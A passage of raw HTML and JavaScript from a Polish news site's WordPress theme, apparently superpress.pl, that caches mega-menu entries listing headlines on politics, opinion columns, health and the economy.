                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 315;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/40448-2\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/40448-2\/\" rel=\"bookmark\" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\">Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/polacy-coraz-bardziej-obawiaja-sie-o-swoje-dochody-jak-na-tonacym-statku\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/polacy-coraz-bardziej-obawiaja-sie-o-swoje-dochody-jak-na-tonacym-statku\/\" rel=\"bookmark\" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\">Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niebywale-skutki-wyroku-trybunalu-konstytucyjnego-znaczna-zmiana-liczby-aborcji\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niebywale-skutki-wyroku-trybunalu-konstytucyjnego-znaczna-zmiana-liczby-aborcji\/\" rel=\"bookmark\" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\">Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/pis-odda-wladze-po-wyborach-zaskakujacy-sondaz\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/pis-odda-wladze-po-wyborach-zaskakujacy-sondaz\/\" rel=\"bookmark\" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\">PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://superpress.pl/wiadomosci/">Wszystko</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="315" href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Codzienne nawyki dzięki którym poczujesz się lepiej!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jest w upalne dni, aby czuć się lekko?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Jak długotrwale nawilżyć swoją skórę?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="6 nawyków, które są receptą na szczęśliwy związek!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"831","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "229";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "58";
tdBlocksArray.push(block_tdi_4);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-300x205.jpg 300w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-100x70.jpg 100w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno.jpg 445w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"bookmark\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\">Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"bookmark\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\">Rekordowy eksport polskiej \u017cywno\u015bci<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"bookmark\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\">Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"bookmark\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\">Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 835;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"bookmark\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\">Rekordowy eksport polskiej \u017cywno\u015bci<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"bookmark\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\">Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"bookmark\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\">Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka\/\" rel=\"bookmark\" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\">To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-300x205.jpg 300w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-100x70.jpg 100w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno.jpg 445w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"bookmark\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\">Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 832;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki\/\" rel=\"bookmark\" title=\"My\u015blicie, \u017ce zadeptanie 